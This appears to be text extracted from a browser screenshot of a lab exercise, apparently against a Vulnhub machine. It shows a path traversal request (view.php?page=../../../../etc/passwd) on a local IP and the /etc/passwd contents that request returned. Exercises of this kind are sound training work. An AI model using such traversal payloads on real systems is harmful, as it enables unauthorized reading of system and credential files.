 Not secure 192.168.1.17/view.php?page=../../../../../../../../../../etc/passwd .GIT
Learning experie... Code Jam - Googl... About Me | 0xdf... Minimum Compa... Introduction · Re... Welcome! - HΔKL... Spiral Matrix II - L... Binary Exponenti... Vinicius Vieira - S... Vulnhub: Healthc... HouseHaeds - Ae... DEV 15 Developer Por... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash